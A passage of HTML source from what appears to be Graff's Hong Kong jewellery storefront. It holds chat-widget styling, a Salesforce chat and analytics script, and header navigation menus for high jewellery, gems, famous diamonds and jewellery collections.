c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_HK',
	            "sfsccustomerid": '',
				"siteId": 'Graff_HK'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR823_RGR823">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        



<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="HK"
            data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/hk-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        
            <li class="b-topbanner-services--item">
                <a href="https://wa.me/85296661511">
                    <span>+852 9666 1511</span>
                </a>
            </li>
        
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/hk-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/hk-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/hk-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
